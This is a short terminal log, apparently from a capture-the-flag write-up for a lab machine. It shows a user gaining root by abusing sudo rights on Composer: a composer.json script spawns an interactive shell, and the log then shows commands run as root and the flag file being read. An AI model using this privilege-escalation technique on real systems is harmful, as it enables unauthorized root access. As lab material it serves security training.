 mrb3n@academy:/tmp$ TF=$(mktemp -d)
mrb3n@academy:/tmp$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/tmp$ sudo -u root /usr/bin/composer --working-dir=$TF run-script x
[sudo] password for mrb3n:
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/2
r/lib/php/20190902/mysqli.so.so (/usr/lib/php/20190902/mysqli.so.so: cannot open shared obje
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/ph
), /usr/lib/php/20190902/pdo_mysql.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
academy.txt  root.txt  snap
# cat root.txt
8b